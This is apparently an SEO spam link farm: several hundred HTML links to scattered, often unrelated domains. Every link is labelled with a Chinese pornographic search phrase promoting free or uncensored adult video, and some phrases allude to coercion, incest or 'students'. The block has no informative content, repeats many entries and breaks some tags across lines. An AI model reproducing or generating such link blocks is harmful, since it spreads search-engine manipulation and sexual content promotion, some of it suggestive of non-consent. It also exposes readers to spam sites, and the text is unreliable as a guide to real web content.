<a href="http://m.presscutmachinery.com" target="_blank">啊啊啊亚洲不卡在线视频</a>|
<a href="http://thescreamingbrain.com" target="_blank">国产成人午夜精品影院</a>|
<a href="http://www.bearsgo.com" target="_blank">最近2018中文字幕2019视频</a>|
<a href="http://www.pantalia.com" target="_blank">伊人蕉久75影院在线播放</a>|
<a href="http://gxhuining.com" target="_blank">欧美卡1卡2卡三卡2021精品</a>|
<a href="http://m.contextedit.com" target="_blank">成人自拍视频在线观看</a>|
<a href="http://www.tickeetockee.com" target="_blank">山东熟妇搡BBBB搡BBBB</a>|
<a href="http://xazbhj.cn" target="_blank">香草视频www高清在线看</a>|
<a href="http://www.tinroofprimitives.com" target="_blank">精品国产乱码一区二区</a>|
<a href="http://www.rootstobranches.net" target="_blank">91在线视频免费91 </a>|
<a href="http://xzwjx888.com" target="_blank">麻豆 天美 果冻 星空国产</a>|
<a href="http://www.auntclaudiasdolls.com" target="_blank">57pao国产成视频永久免费看</a>|
<a href="http://googlespotlight.cn" target="_blank">国产片XXXXA片国语对白</a>|
<a href="http://www.cowal-dunoon.com" target="_blank">一个人视频在线观看</a>|
<a href="http://annasrecipebox.com" target="_blank">欧美精品v欧洲高清视频在线观看</a>|
<a href="http://thomaslehman-dbm.com" target="_blank">青青青草国产费观看</a>|
<a href="http://m.thefreshride.com" target="_blank">AV片在线观看免费光看高清</a>|
<a href="http://www.52hlw.com.cn" target="_blank">人人妻人人爽人人添夜夜</a>|
<a href="http://swsw88.cn" target="_blank">四虎影视成人精品</a>|
<a href="http://m.patrickgriffinonline.com" target="_blank">3d白洁妇珍藏版漫画第一章</a>|
<a href="http://m.americanpedalcar.com" target="_blank">爽爽影院免费观看视频</a>|
<a href="http://m.listeningcampaign.com" target="_blank">成人综合久久精品色婷婷</a>|
<a href="http://biologysurvival.com" target="_blank">AV久久AV蜜臀AV色欲</a>|
<a href="http://m.xfjixie.cn" target="_blank">亚洲精品久久久中文字幕痴女</a>|
<a href="http://nthldl.cn" target="_blank">韩国青草视频19禁福利</a>|
<a href="http://www.fouroaksranch.com" target="_blank">国产精品禁18久久久夂久</a>|
<a href="http://m.zhangli-4a.com" target="_blank">●苍井そら无码流出videos</a>|
<a href="http://m.parkhoppersonparade.com" target="_blank">国产男女做爰猛烈叫床小说</a>|
<a href="http://m.fuzoku-search.com" target="_blank">日本一二三区免费更新</a>|
<a href="http://blackdiamondscheer.com" target="_blank">韩国床震无遮挡的视频</a>|
<a href="http://m.fwuxi.cn" target="_blank">一本道久在线综合色色</a>|
<a href="http://www.xvoya.cn" target="_blank">孰妇XXXXXX的性生话</a>|
<a href="http://www.shcmsx.com" target="_blank">日日鲁鲁鲁夜夜爽爽狠狠</a>|
<a href="http://kok-music.com" target="_blank">日本调教虐乳在线观看</a>|
<a href="http://singlefilm.com" target="_blank">91高清爆乳大胸揉捏在线播放</a>|
<a href="http://meiritouzi.cn" target="_blank">最近中文字幕高清MV在线</a>|
<a href="http://m.24yi.com" target="_blank">午夜精品电影高清完整版</a>|
<a href="http://www.lastresortrv.com" target="_blank">成人亚洲A片Ⅴ一区二区三区动漫
欧美V亚洲V综合Ⅴ国产V</a>|
<a href="http://reach-yourpeak.com" target="_blank">免费无人区男男码卡二卡</a>|
<a href="http://m.praca.cn" target="_blank">在线观看肉片H漫网站</a>|
<a href="http://rzxiaotiqin.cn" target="_blank">日韩内射美女人妻一区二区三区</a>|
<a href="http://m.akbtec.com" target="_blank">国产人妻精品无码120秒</a>|
<a href="http://m.sz-gld.com" target="_blank">99精品福利国产在线</a>|
<a href="http://m.maryannechilton.com" target="_blank">黑人大JI巴太粗太长了A片</a>|
<a href="http://m.darrenlcarter.com" target="_blank">中文字幕日本无码少妇</a>|
<a href="http://johndoesart.com" target="_blank">中文字幕无码人妻少妇免费视频</a>|
<a href="http://mingxie315.com" target="_blank">国产午夜毛片成人网站</a>|
<a href="http://bantangparty.com" target="_blank">奶大灬舒服灬太大了一进一出</a>|
<a href="http://m3china.com" target="_blank">精品国产最大sm站</a>|
<a href="http://yuejiuye.com" target="_blank">午夜精品久久久久久久</a>|
<a href="http://www.saabhomes.com" target="_blank">欧美激情在线狂野欧美精品</a>|
<a href="http://m.jinyi-bio.com" target="_blank">久久精品192.168.0.1</a>|
<a href="http://m.eye0750.com" target="_blank">无码精品一二三四区A片</a>|
<a href="http://www.jvalq.cn" target="_blank">A片粗大的内捧猛烈进出AVV</a>|
<a href="http://mingxingtupian123.cn" target="_blank">日韩精品成人免费观看视频</a>|
<a href="http://www.bmaesresort.com" target="_blank">91福利在线播放</a>|
<a href="http://www.hbszsljq.com" target="_blank">亚洲精品AAA揭晓</a>|
<a href="http://m.headwatersmuskies.com" target="_blank">最近最新高清中文字幕MV在线</a>|
<a href="http://www.wxtop1.com" target="_blank">亚洲aⅴ无码专区在线观看q</a>|
<a href="http://www.11xiaoshuo.cn" target="_blank">亚洲精品中文字幕一区二区三区</a>|
<a href="http://www.shenshuibao.com" target="_blank">亚洲欧美中文字幕高清在线</a>|
<a href="http://suxie123.com" target="_blank">丁香六月亚洲激情</a>|
<a href="http://www.xtremebullypitbulls.com" target="_blank">天天综合网中文字幕天天直播</a>|
<a href="http://cangca.cn" target="_blank">无码人妻熟妇AV又粗又大A片</a>|
<a href="http://m.fwuxi.cn" target="_blank">国产精品久久久久9999爆乳</a>|
<a href="http://www.capsealing-machine.com" target="_blank">亚洲1区2区3区精华液</a>|
<a href="http://m.jxlands.com" target="_blank">久久天天躁狠狠躁夜夜AVAPP</a>|
<a href="http://m.yizhijiazhuangshi.com" target="_blank">欧美综合精品32p</a>|
<a href="http://www.kkbbcasting.com" target="_blank">免费网站内射红桃视频</a>|
<a href="http://www.ahtlrc.com" target="_blank">精品激情视频一区二区三区中文</a>|
<a href="http://m.dgcables.com" target="_blank">忘忧草在线社区WWW日本直播</a>|
<a href="http://pdg-arch.com" target="_blank">国产精品成人免费视频99</a>|
<a href="http://m.asiaorgasm.com" target="_blank">国产寡妇色XXⅩ交肉视频美女</a>|
<a href="http://www.lincolnpack.com" target="_blank">中文天堂最新版在线</a>|
<a href="http://m.smart-tools.com.cn" target="_blank">国产精品久久久久久久久久两年半</a>|
<a href="http://wdlcxlq.com" target="_blank">无码人妻精品一区二区三区潘金莲</a>|
<a href="http://www.godirect.cn" target="_blank">波多野结衣视频三区 </a>|
<a href="http://m.jx-jinsheng.cn" target="_blank">(凹凸視頻)在线亚洲中文精品第1页</a>|
<a href="http://m.homecheering.com" target="_blank">乡村大炕弄老女人高潮喷水</a>|
<a href="http://linktianjin.com" target="_blank">日韩一区二区乱码人妻人人爽电影</a>|
<a href="http://qszy.cn" target="_blank">乱码午夜-极品国产内射</a>|
<a href="http://www.storageconnections.net" target="_blank">一女被两男吃奶添下A片免费网站</a>|
<a href="http://doucaipo.com" target="_blank">chinese91tv</a>|
<a href="http://m.sparrowt-s.com" target="_blank">免费看黄软件不花钱</a>|
<a href="http://loginstore.net" target="_blank">大黑鳮巴视频欧美</a>|
<a href="http://m.mmdapeng.com" target="_blank">国产小仙女视频一二三区</a>|
<a href="http://www.scqsg27.cn" target="_blank">久久97久久97精品免视看</a>|
<a href="http://www.dyhulian.cn" target="_blank">亚洲精品91一区二区三区</a>|
<a href="http://qjmpe.com" target="_blank">在线精品一卡乱码免费</a>|
<a href="http://usafk.com" target="_blank">chinese山东猛1猛video69</a>|
<a href="http://mjmyxx.cn" target="_blank">无码人妻蜜肉动漫中文字幕</a>|
<a href="http://www.jnjbzl.com" target="_blank">欧美午夜精品一区二区三区电影</a>|
<a href="http://www.chonashears.net" target="_blank">2021无码自拍产精品视频</a>|
<a href="http://www.lvxiangchun.com" target="_blank">亚洲中文有码字幕日本</a>|
<a href="http://longfinfilm.com" target="_blank">国产1区2区不卡</a>|
<a href="http://www.xhtfrxb.cn" target="_blank">久久精品中文字幕大胸</a>|
<a href="http://m.yantaijiazheng.com" target="_blank">japanesevideo国产在线观看</a>|
<a href="http://www.shanghai-global.com" target="_blank">国产黄色三级电影高清免费观</a>|
<a href="http://www.hrbhxy.cn" target="_blank">999久久国产精品免费人妻</a>|
<a href="http://jajmx.com" target="_blank">男人到天堂a线牛叉在线</a>|
<a href="http://m.buyuggbootsuk.com" target="_blank">男女做爰猛烈啪啪吃奶图片</a>|
<a href="http://www.junda6.cn" target="_blank">国产精品久久久久9999爆乳</a>|
<a href="http://m.getm5.com" target="_blank">xxxxxbbbbb欧美性极品</a>|
<a href="http://m.stevierock.net" target="_blank">亚洲专区高清无码</a>|
<a href="http://m.2goco.com" target="_blank">国产高清精品丝瓜</a>|
<a href="http://m.shopforgoodness.com" target="_blank">人妻熟女一二三区夜夜爱</a>|
<a href="http://m.greenmeanmachine.com" target="_blank">免费看成人A片无码视频日本</a>|
<a href="http://gaijinagogo.com" target="_blank">51亚洲宅男天堂在线观看</a>|
<a href="http://ugicode.com" target="_blank">99精品国产乱码久久久人妻</a>|
<a href="http://www.ylfun.com" target="_blank">少妇呻吟白浆高潮啪啪69</a>|
<a href="http://lovemyselflovemylife.com" target="_blank">99国产精品成人a∨</a>|
<a href="http://m.egmao.com" target="_blank">国产揉捏爆乳巨胸挤奶视频</a>|
<a href="http://m.123anzhuo.com" target="_blank">成年人免费看二区三区视频 </a>|
<a href="http://jxrxdqsb.com" target="_blank">成人在免费视频手机观看网站</a>|
<a href="http://www.914008.cn" target="_blank">免费精品国产自产拍在线观看图片</a>|
<a href="http://www.javigm.com" target="_blank">AV亚洲产国偷V产偷V自拍AV</a>|
<a href="http://m.dawsonheath.com" target="_blank">欧美S码亚洲码精品M码</a>|
<a href="http://privateeyeimages.com" target="_blank">国产精品人成va视频一区二区</a>|
<a href="http://www.cabergoline.net" target="_blank">草莓草莓视频在线下</a>|
<a href="http://mullica.net" target="_blank">女人让男人桶爽30分钟小视频免费</a>|
<a href="http://www.deepriverstore.com" target="_blank">欧美影院a∨天堂</a>|
<a href="http://m.msn-homepage.com" target="_blank">久久亚洲精品无码观看</a>|
<a href="http://www.theclassicbeat.com" target="_blank">曰韩欧美亚洲美日更新在线</a>|
<a href="http://m.aolangtech.cn" target="_blank">激情深入内射在线播放</a>|
<a href="http://www.thejointgallery.com" target="_blank">扒开女人下面使劲桶视频</a>|
<a href="http://m.jiurunshangmao.com" target="_blank">欧美 亚洲 日韩 中文2019</a>|
<a href="http://m.yzhsld.com" target="_blank">国产真人做爰视频免费</a>|
<a href="http://ekenex.com" target="_blank">91香蕉视频APP网站</a>|
<a href="http://eta-online.com" target="_blank">久久天天躁狠狠躁夜夜AVAPP</a>|
<a href="http://thomaslehman-dbm.com" target="_blank">丁香色情五月综合激情</a>|
<a href="http://sanyawomen.com" target="_blank">高清欧美性猛交xxxx黑人猛交</a>|
<a href="http://m.areyouanasshole.com" target="_blank">99V久久综合狠狠综合久久</a>|
<a href="http://www.suokou.net" target="_blank">波多野结衣 rmvb</a>|
<a href="http://www.020pcba.com" target="_blank">亚洲专区高清无码</a>|
<a href="http://m.stampitcrazy.net" target="_blank">96在线看片免费视频国产</a>|
<a href="http://m.dekorasyonel.com" target="_blank">免费无码AV片在线观看软件</a>|
<a href="http://m.yzhsld.com" target="_blank">8050成人黄色视频</a>|
<a href="http://gcpx.com.cn" target="_blank">午夜福利无遮挡十八禁视频</a>|
<a href="http://wax-berry.com" target="_blank">FC2成年免费视频在线</a>|
<a href="http://www.xlwchemco.com" target="_blank">不充钱看污污视频</a>|
<a href="http://www.insurancedose.com" target="_blank">欧美激情视频在线观看一区二区三区</a>|
<a href="http://m.szsdh.cn" target="_blank">91成人网站在线观看</a>|
<a href="http://xu-xin.com" target="_blank">亚洲一区二三区好的精华液</a>|
<a href="http://www.iloveblackporn.com" target="_blank">美女性感黄色免费网站</a>|
<a href="http://www.ifutaiwan.com" target="_blank">国产成人精品久久二区二区三区</a>|
<a href="http://m.sdxcvsd.net.cn" target="_blank">性一交一乱一交A片久久</a>|
<a href="http://poetics.cn" target="_blank">精品无人无码乱码毛片国产小说</a>|
<a href="http://www.vogitex.com" target="_blank">亚洲精品久久久激情综合</a>|
<a href="http://www.11xiaoshuo.cn" target="_blank">大香焦网视频免费视频</a>|
<a href="http://www.914008.cn" target="_blank">亚洲精品色情婷婷在线播放</a>|
<a href="http://www.rizheng.com.cn" target="_blank">欧美槡BBBBB槡BBBBB</a>|
<a href="http://m.pzbl.cn" target="_blank">北京少妇和黑人久精品</a>|
<a href="http://goldeneast-eg.com" target="_blank">亚洲美女视频高清在线看</a>|
<a href="http://www.nfmed.cn" target="_blank">1000部丰满熟女富婆视频</a>|
<a href="http://www.zeparts.com" target="_blank">日韩欧美麻豆不卡一区二区</a>|
<a href="http://spinware.net" target="_blank">91福利精品一区二区三区</a>|
<a href="http://m.sdhbzn.cn" target="_blank">亚洲精品毛A片久久久爽</a>|
<a href="http://guolvjq.com" target="_blank">97碰碰免费公开在线视频</a>|
<a href="http://www.dolomiti-wellness.com" target="_blank">91麻豆国产香蕉久久精品 </a>|
<a href="http://pshxzxx.com" target="_blank">亚洲精品一区二区三区麻豆</a>|
<a href="http://nopitycity.com" target="_blank">亚洲精品久久蜜臀AV色欲</a>|
<a href="http://www.enbuer.cn" target="_blank">91国内在线中文字幕</a>|
<a href="http://www.bellarosacottage.com" target="_blank">精品综合国产一区二区三区码</a>|
<a href="http://m.alivr10.cn" target="_blank">国产精品久免费的黄网站</a>|
<a href="http://www.azbricksource.com" target="_blank">巨大的奶头被老头玩弄</a>|
<a href="http://m.pangyiduo.com" target="_blank">最新最热中文字幕在线观看</a>|
<a href="http://m.adrenalinsportsbar.com" target="_blank">日本无码成人深夜无码</a>|
<a href="http://www.alvarezmodulars.com" target="_blank">黄色成人网站免费欧美</a>|
<a href="http://www.leungdesign.net" target="_blank">国产一区二区免费视频</a>|
<a href="http://m.breakframes.com" target="_blank">亚洲综合久久1区2区3区</a>|
<a href="http://envie-thib.com" target="_blank">91人人妻人人澡人人爽人人精品99</a>|
<a href="http://citytrain.cn" target="_blank">国产人妻人伦AV又粗又大</a>|
<a href="http://m.dailyadams.com" target="_blank">亚洲一区二区免费</a>|
<a href="http://m.hotelreservadelsaja.com" target="_blank">久久久亚洲欧洲日产国码农村</a>|
<a href="http://www.vib2b.com" target="_blank">亚洲午夜精品A片久久WWW解说</a>|
<a href="http://m.rgb2design.com" target="_blank">两个人免费视频观看高清直播下载</a>|
<a href="http://m.sparrowt-s.com" target="_blank">国产产乱码一二三区别免费</a>|
<a href="http://m.aqygbj.com" target="_blank">国产偷V国产偷V亚洲高清学生</a>|
<a href="http://m.windyy.net" target="_blank">精品一区成人免费看片视频吗</a>|
<a href="http://m.vo2ov.com" target="_blank">国产成人精品一区二三区在线观看</a>|
<a href="http://www.yongjiugs.cn" target="_blank">51自自拍视频在线观看</a>|
<a href="http://foresthotel.com.cn" target="_blank">日本免费无码一区二区到五区</a>|
<a href="http://haier-service.com" target="_blank">国产97精品久久久天天A片</a>|
<a href="http://jinghuayx.com" target="_blank">第一次交换又粗又大</a>|
<a href="http://boai0571.com" target="_blank">日本爽爽爽爽爽爽在线观看免</a>|
<a href="http://sdyji.com" target="_blank">真人做爰欧美AAAAA</a>|
<a href="http://m.brothex.com" target="_blank">国产精品久久久久无毒</a>|
<a href="http://www.mzghhxzp.com.cn" target="_blank">欧美人zoxxxx另类</a>|
<a href="http://zhongliu120.com.cn" target="_blank">搡女人真爽免费视频网站</a>|
<a href="http://www.limeihanfu.com" target="_blank">精品人妻无码日本一区二区三区</a>|
<a href="http://hasqjz.com" target="_blank">国产真实乱对白精彩久久老熟妇女</a>|
<a href="http://www.zainm.com.cn" target="_blank">大肉大捧一进一出好爽视频</a>|
<a href="http://www.xiaoternj.com" target="_blank">福利姬液液酱高潮喷水白浆</a>|
<a href="http://healthbenefitsmaine.com" target="_blank">韩国在线无码中文字幕</a>|
<a href="http://ataopj.com" target="_blank">插我舔内射18免费视频</a>|
<a href="http://www.shishangjinrong.com" target="_blank">亚洲A片不卡无码久久</a>|
<a href="http://m.jbxhc.cn" target="_blank">欧美日韩不卡视频一区二区三区四</a>|
<a href="http://qcm-competences.com" target="_blank">18岁末年禁止观看试看免费</a>|
<a href="http://lovetreeland.com" target="_blank">国产午夜视频在线观看</a>|
<a href="http://www.louyishou.net.cn" target="_blank">九九热线精品视频16</a>|
<a href="http://abslang.com" target="_blank">2022国产成人精品视频人 </a>|
<a href="http://goldilocksjewellery.com" target="_blank">国产偷摄中国推油按摩富婆</a>|
<a href="http://cnno.org.cn" target="_blank">成A人片亚洲日本久久</a>|
<a href="http://www.celeb-cafe.net" target="_blank">国产高清乱理伦片中文小说</a>|
<a href="http://lovetreeland.com" target="_blank">97无码欧美熟妇人妻蜜桃天美</a>|
<a href="http://tmkapp.com" target="_blank">一区二区三区免费</a>|
<a href="http://tsmigezs.com" target="_blank">精美日产NV二线三线芒果</a>|
<a href="http://horseplayhaveninc.com" target="_blank">一区二区三区在线观看</a>|
<a href="http://ark02.cn" target="_blank">中文人妻AV久久人妻18</a>|
<a href="http://m.parkhoppersonparade.com" target="_blank">成人亚洲A片V一区二区三区小说</a>|
<a href="http://www.glynnislyons.com" target="_blank">无码人妻丰满熟妇</a>|
<a href="http://m.bj-88.com" target="_blank">无码人妻一区二区三区香港经典</a>|
<a href="http://m.80211security.com" target="_blank">美女被C到爽哭视频网站</a>|
<a href="http://m.iscsc.net" target="_blank">91人妻人人爽人人草</a>|
<a href="http://www.v597.cn" target="_blank">裸睡被合租男站着强啪了</a>|
<a href="http://m.caitlyntaylorlove.com" target="_blank">OG日产精品一卡2卡三</a>|
<a href="http://amnevins.com" target="_blank">边做边爱1v1h顾野陈景书</a>|
<a href="http://foresthotel.com.cn" target="_blank">91久久精品国产亚洲</a>|
<a href="http://m.cardsort.net" target="_blank">色情 免费 视频在线观看</a>|
<a href="http://m.doradochocolates.com" target="_blank">扒开双腿疯狂进出A片爽爽爽动图</a>|
<a href="http://m.090312.cn" target="_blank">91亚洲va在线va天堂va国</a>|
<a href="http://m.chill-box.com" target="_blank">一本久道久久综合狠狠爱一密臀精</a>|
<a href="http://mjmyxx.cn" target="_blank">国产高潮呻吟无码精品AV</a>|
<a href="http://www.imlayseed.com" target="_blank">99re9精品视频在线</a>|
<a href="http://www.fjbangbang.cn" target="_blank">欧美激情一区二区A片成人</a>|
<a href="http://m.ghder.com" target="_blank">在线精品一卡乱码免费</a>|
<a href="http://m.wahh.net" target="_blank">亚洲精品国产品国语原创</a>|
<a href="http://thewindowslab.com" target="_blank">亚洲乱熟乱熟女一区二区</a>|
<a href="http://m.treasure-hunters.net" target="_blank">国产国语精彩对白在线观看</a>|
<a href="http://www.pyramexasia.com" target="_blank">97在线碰碰观看免费高清 </a>|
<a href="http://m.51xz.cn" target="_blank">ass少妇无码免费视频</a>|
<a href="http://haikoudaikuan.com" target="_blank">日韩精品人妻久久无码</a>|
<a href="http://nxzhaosheng.com.cn" target="_blank">国产毛多水多高潮高清</a>|
<a href="http://goldtoothaudio.com" target="_blank">日本一卡2卡3卡4卡免费精品</a>|
<a href="http://miqiren.cn" target="_blank">产区一二三区下卡2021</a>|
<a href="http://inovaequipos.com" target="_blank">精品无码国产自产野外拍在线</a>|
<a href="http://m.wcxk.cn" target="_blank">福利網紅精品免費高清</a>|
<a href="http://m.fangxujx.com" target="_blank">高清无码无遮挡大全</a>|
<a href="http://www.keshun56.com" target="_blank">国产亚洲精品中文带字幕21页</a>|
<a href="http://www.kzcleaneating.com" target="_blank">亚洲精品中文字幕无码</a>|
<a href="http://m.bjswtec.com" target="_blank">大黑鳮巴视频欧美</a>|
<a href="http://www.imcarry.cn" target="_blank">国产AV一区二区三区人妻</a>|
<a href="http://3gvnv.cn" target="_blank">WWW色视频片内射</a>|
<a href="http://m.bernadinesneedleart.com" target="_blank">无套内谢少妇毛片A片打工皇帝</a>|
<a href="http://www.masterplast.cn" target="_blank">大尺度成人片禁片做爰电影</a>|
<a href="http://m.jweicn.com" target="_blank">欧美freesex交免费视频</a>|
<a href="http://www.zqjtwl.com" target="_blank">无人区码二码乱码区别在哪</a>|
<a href="http://m.86energy.com.cn" target="_blank">最近的中文字幕手机在线看免费</a>|
<a href="http://m.musicbyjake.com" target="_blank">国产ZLJZLJZLJZLJ</a>|
<a href="http://m.yushaoye777.cn" target="_blank">国产精品18久久久久久欧美</a>|
<a href="http://m.kaichi-dongsheng.cn" target="_blank">Av动漫H肉电影在线观看 </a>|
<a href="http://beitu.com.cn" target="_blank">亚洲国产二区三区久久</a>|
<a href="http://agrkj.cn" target="_blank">1717she国产精品免费视频</a>|
<a href="http://www.drcarpenterdds.com" target="_blank">亚洲AV在线免费观看</a>|
<a href="http://canned-wine.com" target="_blank">中文字幕三级久久久久久</a>|
<a href="http://www.bjjjlaw.cn" target="_blank">少妇熟女视频一区二区三区</a>|
<a href="http://www.mary101.com" target="_blank">欧美特黄一级视频</a>|
<a href="http://m.chinabaowen.com" target="_blank">欧美高清milf在线播放</a>|
<a href="http://eh91.cn" target="_blank">无码人妻av一区二区三区蜜臀</a>|
<a href="http://www.030311.com" target="_blank">91麻豆乱码国产一区二区三区</a>|
<a href="http://www.romanceandthecity.com" target="_blank">午夜无套无码内谢真人版看片毛片</a>|
<a href="http://affineontech.com" target="_blank">国产aⅴ一区二区三区精品</a>|
<a href="http://m.dandcoukltd.com" target="_blank">98无人区码一码二码三码软件</a>|
<a href="http://easttrade.net" target="_blank">精美日产NV二线三线芒果</a>|
<a href="http://qzxjizhuyan.com" target="_blank">亚洲成人综合中文伊人</a>|
<a href="http://m.sggjz.cn" target="_blank">国语对白视频69</a>|
<a href="http://www.ywshy.com" target="_blank">那江烟花那江雨免费观看</a>|
<a href="http://www.sqyyj.com" target="_blank">蜜桃AV亚洲第一区二区</a>|
<a href="http://www.thebirdandtheelephant.com
www.chinataii.com" target="_blank">超碰中文字幕日本</a>|
<a href="http://www.kablemusic.com" target="_blank">日本二区不卡视频中文字幕</a>|
<a href="http://www.nedulopes.com" target="_blank">中文字幕精品久久久久人妻红杏1
在线观看美女洗澡青青草</a>|
<a href="http://m.juhuiwl.cn" target="_blank">最近中文字幕2019视频1</a>|
<a href="http://landofozandends.com" target="_blank">亚洲综合日韩中文字幕v在线</a>|
<a href="http://fitya.net" target="_blank">欧美又粗又大AAAA片</a>|
<a href="http://jiumianyou.com" target="_blank">草莓草莓视频在线下</a>|
<a href="http://www.airmax-270.com" target="_blank">91高潮一级视频免费观看</a>|
<a href="http://www.elevatorrope.cn" target="_blank">亚洲国产精品久久又爽黄A片</a>|
<a href="http://www.mrbozi.com" target="_blank">狠狠的撸2016最新的</a>|
<a href="http://www.applelc.cn" target="_blank">午夜成人免费无码A片</a>|
<a href="http://www.walcothallestate.com" target="_blank">久久精品国产亚洲AV麻豆</a>|
<a href="http://voknel.com" target="_blank">亚洲一区二区福利在线</a>|
<a href="http://m.slh3x.cn" target="_blank">日韩欧美国产精品亚洲</a>|
<a href="http://www.ronformontana.com" target="_blank">日日鲁鲁鲁夜夜爽爽狠狠</a>|
<a href="http://www.djtome.com" target="_blank">亚洲欧美日韩中文久久</a>|
<a href="http://www.physicalcryptocoins.com" target="_blank">激情国产91天天干</a>|
<a href="http://90guangjie.com" target="_blank">真人女人无遮挡内谢免费视频%</a>|
<a href="http://www.louyishou.net.cn" target="_blank">91尤物在线观看精品</a>|
<a href="http://www.xz-yl.cn" target="_blank">日产乱码一二三区别免费仙踪林</a>|
<a href="http://www.greenfieldway.com" target="_blank">日韩一卡二卡3卡四卡2022精品</a>|
<a href="http://www.paulvinitsky.com" target="_blank">欧美激情在线狂野欧美精品</a>|
<a href="http://www.superfamilylife.com" target="_blank">日本精品卡2卡三卡4卡</a>|
<a href="http://www.artinstitution.com.cn" target="_blank">国产精品久久久久久亚洲毛片</a>|
<a href="http://www.banglatorrents.com" target="_blank">中文乱幕日产无线码</a>|
<a href="http://kddss.cn" target="_blank">中文天堂在线WWW最新版官网</a>|
<a href="http://520soo.com" target="_blank">熟女一区二区三区免费</a>|
<a href="http://m.vajm.cn" target="_blank">JAPAN白嫩丰满人妻VIDEOSHD</a>|
<a href="http://www.888casino-on-net.com" target="_blank">国产91久久精品一区二区</a>|
<a href="http://www.xmxzyyl.com" target="_blank">7788人成免费看A片</a>|
<a href="http://www.360hxyy.com" target="_blank">最新国产自产在线播放</a>|
<a href="http://www.zxljx.com" target="_blank">夜夜精品视频一区二区</a>|
<a href="http://m.buzzingcities.net" target="_blank">国内自拍真实伦在线观看</a>|
<a href="http://m.7kidc.net" target="_blank">波多野结衣av男人的天堂</a>|
<a href="http://m.truesisterdesigns.com" target="_blank">99久热re精品免费观看</a>|
<a href="http://thesingleconnection.com" target="_blank">中文无码制服丝袜</a>|
<a href="http://hntyzsgc.com" target="_blank">少妇被又大又粗又爽毛片欧美一</a>|
<a href="http://www.hrbayibang.com" target="_blank">亚洲男人天堂网2014av</a>|
<a href="http://everythingbigfoot.com" target="_blank">91精品一区二区综合在线</a>|
<a href="http://m.shadowcg.com" target="_blank">国产熟妇搡BBBB搡BBBB</a>|
<a href="http://m.vickie6.com" target="_blank">男女做爰猛烈啪啪吃奶图片</a>|
<a href="http://m.pinelodges.com" target="_blank">欧美做爰BBB性BBBBB</a>|
<a href="http://gzhdd.cn" target="_blank">免费毛片网站在线观看</a>|
<a href="http://m.headwatersmuskies.com" target="_blank">香蕉久久av一区二区三区</a>|
<a href="http://www.waydowntownptown.com" target="_blank">国产精品人成va视频一区二区</a>|
<a href="http://sanyawomen.com" target="_blank">一本色道久久综合亚洲怎么玩</a>|
<a href="http://m.hannahbeachler.com" target="_blank">撕开奶罩揉吮奶头A片动</a>|
<a href="http://m.fche.net" target="_blank">暖暖视频免费高清视频中国在线观看</a>|
<a href="http://www.longyaren.cn" target="_blank">亚洲国产精久久久久久久</a>|
<a href="http://m.jlspeixun.com" target="_blank">亚洲AV无码乱码在线观看性色</a>|
<a href="http://m.frealex.com" target="_blank">?v无码东京热亚洲男人的天堂</a>|
<a href="http://inetidentity.com" target="_blank">福利乱码卡一卡二卡新区</a>|
<a href="http://www.shjfwb.com" target="_blank">91中文字幕亚洲</a>|
<a href="http://cummings-cioch.com" target="_blank">在线亚洲精品福利网址导航</a>|
<a href="http://166g.cn" target="_blank">最好看的中文字幕在线播放</a>|
<a href="http://m.dingzuzy.com" target="_blank">视频一区二区三区在线观看</a>|
<a href="http://yuren365.cn" target="_blank">欧美在线暴力性xxxx</a>|
<a href="http://m.91jinglao.com" target="_blank">欧美3p激情一区二区三区猛视频</a>|
<a href="http://www.ahangu.com" target="_blank">国产偷国产偷亚洲高清app</a>|
<a href="http://www.burkstravelinc.com" target="_blank">蜜桃臀无码AV在线观看</a>|
<a href="http://m.allseasontreecare.com" target="_blank">国产成人无码aⅴ色哟哟</a>|
<a href="http://m.kssqyey.com" target="_blank">国产浓毛大泬熟妇视频</a>|
<a href="http://www.starcarehospice.com" target="_blank">2017最新中文字幕在</a>|
<a href="http://www.1000air.com.cn" target="_blank">99精品电影一区二区免费看</a>|
<a href="http://m.youshilv.com" target="_blank">午夜黄色视频高清无码</a>|
<a href="http://m.queao.cn" target="_blank">无码人妻丰满熟妇</a>|
<a href="http://www.poetics.cn" target="_blank">又色又爽国产成人免费视频</a>|
<a href="http://haier-service.com" target="_blank">中文字幕亚洲专区无码</a>|
<a href="http://www.kongchezu.com" target="_blank">国产精品人妻出轨AV大片</a>|
<a href="http://m.hearditonhold.com" target="_blank">999精品国产人妻无码系列久久</a>|
<a href="http://idfinance.cn" target="_blank">国产免费成人久久综合一区</a>|
<a href="http://www.mrbozi.com" target="_blank">无码人妻精品一区二区三区色欲</a>|
<a href="http://yzqjrc.cn" target="_blank">丁香五月天婷婷激情六月</a>|
<a href="http://m.clandestinestudios.com" target="_blank">日产乱码卡一卡2卡三卡四多P</a>|
<a href="http://tbgh.com.cn" target="_blank">无码激情做A爰片毛片A片蜜桃</a>|
<a href="http://www.kupslub.com" target="_blank">欧美一区二区三区激情视频</a>|
<a href="http://openhandhealing.com" target="_blank">欧美一区二区三区蜜桃</a>|
<a href="http://nbkatie.com" target="_blank">91高清国产国语自产拍</a>|
<a href="http://devgroupcolombia.com" target="_blank">国产精品美大片在线观看</a>|
<a href="http://jtsassociation.com" target="_blank">亚洲欧美一区二区三区九九九</a>|
<a href="http://m.nine22media.com" target="_blank">av成人免费在线</a>|
<a href="http://wayfine.cn" target="_blank">天堂网资源中文最新版</a>|
<a href="http://estana.net" target="_blank">欧美AⅤ无码片一区二区三区视频社区在线</a>|
<a href="http://m.jizhou.cc" target="_blank">好屌草这里只有精品</a>|
<a href="http://m.famsense.com" target="_blank">国产欧美一区二区三区久久</a>|
<a href="http://shmxdz.com" target="_blank">日韩成人免费视频</a>|
<a href="http://sunnyshell.com" target="_blank">国产婷婷久久婷婷</a>|
<a href="http://m.qbhousing.com" target="_blank">欧美97蜜桃色图片</a>|
<a href="http://m.msfinance.cn" target="_blank">91精品一区二区综合在线</a>|
<a href="http://zainm.com.cn" target="_blank">国产一区二区三区在线观看精品</a>|
<a href="http://m.ericdrewmusic.com" target="_blank">在线视频亚洲欧洲日韩视频</a>|
<a href="http://www.8tlrxi.cn" target="_blank">2021乱码精品公司</a>|
<a href="http://m.headwatersmuskies.com" target="_blank">国产成人精品天堂系列av</a>|
<a href="http://m.hfidea.com" target="_blank">亚洲?v无码无在线观看</a>|
<a href="http://m.haltonhomesearch.com" target="_blank">毛片在线免费观看网站</a>|
<a href="http://zpjymy.com" target="_blank">高潮精品一区二区</a>|
<a href="http://www.cengeng.cn" target="_blank">99在线精品国自产拍不卡</a>|
<a href="http://midtownraceseries.com" target="_blank">嫩bbb搡bbbb搡视频</a>|
